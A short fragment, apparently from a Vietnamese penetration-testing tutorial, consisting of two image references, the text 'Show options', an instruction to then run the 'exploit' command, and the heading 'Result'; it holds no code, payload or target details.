

Show options



Sau đó thực hiện lệnh **exploit**

Kết quả

